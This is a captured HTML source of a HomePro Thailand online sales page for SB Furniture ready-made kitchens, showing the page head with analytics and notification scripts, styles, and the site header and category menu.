

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/sales/SBKC
body_size: 63876
content:
<!doctype html>
<html>
	<head>
		<title>ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ |   Homepro Online</title>
		<meta charset="UTF-8" />
		<meta name="description" content="ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ สั่งซื้อสินค้าได้ที่ Homepro Online มีสินค้าให้เลือกมากมาย  ราคาพิเศษเฉพาะออนไลน์" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;SALES-SBKC" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="SALES-SBKC_TH_Desktop" />
		<meta name="ad.id" content="ครัวไม้สำเร็จ SB FURNITUR" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ |   Homepro Online" />
		<meta name="twitter:description" content="ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ สั่งซื้อสินค้าได้ที่ Homepro Online มีสินค้าให้เลือกมากมาย  ราคาพิเศษเฉพาะออนไลน์" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ |   Homepro Online" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="ครัวไม้สำเร็จ SB FURNITURE ตอบโจทย์สำหรับบ้านยุคใหม่ สั่งซื้อสินค้าได้ที่ Homepro Online มีสินค้าให้เลือกมากมาย  ราคาพิเศษเฉพาะออนไลน์" />
		<meta property="og:url" content="https://www.homepro.co.th/sales/SBKC" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/sales/SBKC",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><script type = "text/javascript" >

	var clevertap = {event:[], profile:[], region : 'sg1', account:[], onUserLogin:[], notifications:[],privacy:[]};

	clevertap.account.push({
		"id": "8W8-ZZ7-846Z"
	});

	clevertap.privacy.push({
		optOut: false
	});

	clevertap.privacy.push({
		useIP: false
	});

	</script><script type = "text/javascript" >

	

	function initCleverTap() {
		// Push User Datav
		console.log("initCleverTap");
	
		cvtRequestPermissionPushNotification();
		
	}

	function cvtRequestPermissionPushNotification() {
		console.log("cvtRequestPermissionPushNotification");
		clevertap.notifications.push({
			"titleText":'คุณต้องการรับการแจ้งเตือนแบบ Push Notifications หรือไม่?',
			"bodyText":'เราสัญญาว่าจะส่งเฉพาะเนื้อหาที่เกี่ยวข้องและให้ข้อมูลอัปเดตเกี่ยวกับธุรกรรมของคุณเท่านั้น',
			"okButtonText":'ลงทะเบียนเลย!',
			"rejectButtonText":'ไม่เป็นไร',
			"okButtonColor":'#f28046',
			"hidePoweredByCT": true,
			"serviceWorkerPath": "https://www.homepro.co.th/clevertap_sw.js"
		});
	}

	function cvtWishlist(product_id) {
		var product_name = $('#product-' + product_id + ' .item-title').text();

		clevertap.event.push("Wishlist", {
			"Product Name": product_name,
			"Product ID": product_id,
		});
	}
</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/css/perfect-scrollbar.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/compare.css?r=1768974180095"/>
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/page-layout.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1768974180119" />
<style type="text/css">
		.hp-index-container {
			width: inherit !important;
		}
		.hp-content {
			padding: 0;
		}
		.ui.large.label.filter-key-selection.filter-tag {
			background-color: #FFF;
		}
		</style>
	</head>

	<body class="custompage">
		<div class="loading-overlay hidden">
			<div class="ui active blue loader large"></div>
		</div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K23C73C&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="swiper-superstrip swiper">
			<div class="swiper-wrapper">
			<div class="swiper-slide">
					<a href="" data-galabel="to express condolences">
						<div class="h-background_norepeat_center" title="ถวายความอาลัย" alt="ถวายความอาลัย" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20251027_super_stip_express_condolences_v2.jpg);"></div>
					</a>
				</div>
			<div class="swiper-slide">
					<a href="/promotion/content.jsp?id1=PROMOTION-02&id2=5751832&id3=02" data-galabel="Welcome Coupon 25per">
						<div class="h-background_norepeat_center" title="Welcome Coupon 25per" alt="Welcome Coupon 25per" style="background-image:url(https://static.homepro.co.th/promotion/online/images/20250801_DownloadApp_WEB_1920x60_th.jpg);"></div>
					</a>
				</div>
			</div>
		</div>
	<header>
	<div class="wrapper">
		<div id="header-menu-container" class="header-top">
			<div class="header-menu">
				<ul>
					<li>
						<a href="https://www.homepro.co.th/homecard/">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Homecard.svg" alt="homecard-icon"/> โฮมการ์ด</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/seller">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Post.svg" alt="post-icon"/> สมัครเป็นผู้ขาย</a>
					</li>
					<li>
						<a href="https://www.homepro.co.th/store/finder.jsp">
							<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin.svg" alt="pin-icon"/> ค้นหาสาขา</a>
					</li>
					<li>
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Phone.svg" alt="phone-icon"/> 
						<div class="ui dropdown item">
							<div class="text">
								ศูนย์ช่วยเหลือ<i class="dropdown icon" style="margin-left: 5px;"></i>
							</div>
							<div class="menu">
								<div class="item">
									<a href="tel:1284">
										โทร. 1284</a>
								</div>
								<div class="item">
									<a href="https://www.homepro.co.th/contactus/contactus.jsp">
										ติดต่อบริษัท</a>
								</div>
								<div class="item">
									<a href="https://hmpro-th.listedcompany.com/contact_audit.html">
										ติดต่อกรรมการตรวจสอบ​</a>
								</div>
							</div>
						</div>
						</li>
					<li class="language">
						<a href="javascript:switchLanguage('OTNjOWJiYWE0NTJkMTIwNzVlZGU0OWIwNzU0ZjNlZjAwNDA4OGFkMjQ1NWYzNzMwZmVjODI3OGVlNjRhZGFmYQ==');" class="active">TH</a>
						<span></span>
						<a href="javascript:switchLanguage('MDU5NDlhYjJmZjBmMmM5YjliOTdkNTE1NzQ5OTc1MjgxZDRjNmM4M2IxZDA4OWEwZDdlNWExODcyMWMyYzUzZQ==');" >EN</a>
					</li>
				</ul>
			</div>
			<div class="header-logo">
					<div class="logo">
						<a id="homeprologo" href="https://www.homepro.co.th">
							<img src="https://static.homepro.co.th/marketplace/icon/Logo.svg" alt="logo-homepro"/>
						</a>
					</div>
					<div id="deliveryoption_header">

			<div class="deli-option-item branch">
				<small>การจัดส่ง</small>
				<div class="nowrap no-login" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
							<img class="icon" src="https://static.homepro.co.th/marketplace/express/icon/03-4_Normal_White.png" alt="branch-icon"/> เลือกการจัดส่ง<i class="angle down icon"></i>
					</div>
					</div>
			<div class="vertical-line"></div>
			<div class="deli-option-item destination deli-no">
				<small>ที่อยู่จัดส่ง</small>
					<div class="nowrap" onclick="window.location.href='https://www.homepro.co.th/login'" style="cursor: pointer;">
						<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Pin-2.png" alt="pin-icon"/> เลือกที่อยู่จัดส่ง<i class="angle down icon"></i>
					</div>
					</div>

			<!-- Start Store -->
			<div class="ui modal deliveryoption-modal express-store tiny">
				<i class="close icon secondary large"></i>
				<div class="header">เลือกสาขาโฮมโปร สำหรับจัดส่งทันที</div>
				<div class="scrolling content" style="padding: unset;">
					<div class="express-store-item" data-storeid="" onclick="initExpressStoreOption(this)">
						<div class="express-store-item-check"><i class="check circle outline icon large primary"></i></div>
						<div class="express-store-item-uncheck"><i class="circle outline icon large grey"></i></div>
						<div class="express-store-item-details">
							<div class="store-name"></div>
							<div class="openhour"></div>
							<div class="stock-available"></div>
						</div>
					</div>
				</div>
				<div class="actions">
					<button class="ui primary button large" onclick="initExpressStoreSubmit()">ตกลง</button>
				</div>
			</div>
			<!-- End Store -->

			<!-- Start Out of Service -->
			<div class="ui modal deliveryoption-modal out-of-service tiny">
				<i class="close icon secondary large out-of-service-close service-area" onclick="$('.deliveryoption-modal.out-of-service').modal('hide')"></i>
				<div class="center aligned content">
					<img class="service-area service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/08-1_OutOfService.png" width="107" alt="Out of service" title="Out of service">
					<img class="service-time service-img" style="display:none" src="https://static.homepro.co.th/marketplace/express/icon/Icon_Express_Disable.png" width="107" alt="Out of service" title="Out of service">
					<div class="title-header service-time" style="display:none">ขออภัยบริการส่งทันที อยู่นอกเวลาทำการ</div>
					<div class="desc">
						<div class="out-of-service-text service-time" style="display:none">กรุณาสั่งซื้ออีกครั้งเวลา {opentime}<br>
หรือเลือกบริการจัดส่งรูปแบบอื่น</div>
						<div class="out-of-service-text service-area" style="display:none">ที่อยู่ของคุณอยู่นอกพื้นที่การให้บริการ</div>
					</div>
				</div>
				<div class="actions btn-group">
					<button class="ui primary button fluid large out-of-service-close service-area" onclick="deliveryOptionModalBackToEdit();">แก้ไข</button>
					<button class="ui primary button fluid large out-of-service-close service-time" style="display:none" onclick="deliveryOptionModalBackToEdit();">เลือกการจัดส่ง</button>
				</div>
			</div>
			<!-- End Out of Service -->

			</div><div class="search">
						<form id="search" action="https://www.homepro.co.th/search" method="get" autocomplete="off">
							<div class="ui left labeled input">
								<div class="ui dropdown label">
									<input type="hidden" name="searchtype" value="">
									<div class="text">ทั้งหมด</div>
									<i class="angle down icon"></i>
									<div class="menu">
										<div class="item" data-value="">ทั้งหมด</div>
										<div class="item" data-value="product">สินค้า</div>
										<div class="item" data-value="shop">ร้านค้า</div>
									</div>
								</div>
								<input type="text" id="q" name="q" class="h-search_text" value="" placeholder="ค้นหา" autocomplete="off" itemprop="query-input" >
								<div class="icon-search-top" onClick="searchSubmit();"></div>
							</div>
						</form>
					</div>
					<div class="header-icon-panel">
						<div id="header-mininotification" class="notification h-link_icon_noti">
							<a href="https://www.homepro.co.th/account/notification.jsp?currentTimeMillis=1768974180095">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M21.1988 14.2C21.1988 13.4574 21.4938 12.7452 22.0189 12.2201C22.544 11.695 23.2562 11.4 23.9988 11.4C24.7414 11.4 25.4536 11.695 25.9787 12.2201C26.5038 12.7452 26.7988 13.4574 26.7988 14.2C28.4066 14.9603 29.7772 16.1437 30.7637 17.6234C31.7502 19.1032 32.3154 20.8235 32.3988 22.6V26.8C32.5042 27.6704 32.8124 28.5039 33.2988 29.2334C33.7851 29.9629 34.4359 30.568 35.1988 31H12.7988C13.5617 30.568 14.2126 29.9629 14.6989 29.2334C15.1852 28.5039 15.4935 27.6704 15.5988 26.8V22.6C15.6822 20.8235 16.2474 19.1032 17.234 17.6234C18.2205 16.1437 19.5911 14.9603 21.1988 14.2" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M19.7988 31V32.4C19.7988 33.5139 20.2413 34.5822 21.029 35.3698C21.8166 36.1575 22.8849 36.6 23.9988 36.6C25.1127 36.6 26.181 36.1575 26.9687 35.3698C27.7563 34.5822 28.1988 33.5139 28.1988 32.4V31" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5991 16.6178C35.6808 14.6204 34.3473 12.8416 32.6875 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 16.6178C12.3159 14.6206 13.6484 12.8419 15.3072 11.4" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="mini-notification" class="ui flowing popup top left transition hidden fontfamily" style="display:none;">
							<div style="max-height: 450px;margin-top: 48px !important;padding:10px 0 !important;">
								<div class="mini-noti-header">
									<div style="float: left">เมนูแจ้งเตือน&nbsp;(<label id="notification-budget-header"></label>)</div>
									</div>
								<div class="ui very padded center aligned segment" id="empty-notification-box" style="margin:14px;">
									<label style="font-size: 4rem; opacity: 0.6;"><i class="bell outline icon"></i></label>
									<p style="margin-top:10px;">ไม่มีการแจ้งเตือน</p>
								</div>
	
								<div class="mini-noti-section" id="promotion-notification-box" style="display:none;">
									<label style="padding-left: 8px!important; text-align: left;"><i class="tag icon"></i> โปรโมชั่น</label>
									<div class="ui padded grid header-notification-promotion" style="margin-top: 0;"></div>
								</div>
							</div>
						</div>
						<div class="wishlist">
							<a href="javascript:modalSignInSignUp('signin');">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
